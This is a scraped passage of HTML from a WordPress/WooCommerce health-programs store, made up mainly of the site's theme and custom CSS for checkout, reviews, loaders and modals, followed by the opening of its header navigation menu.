<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-76323 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
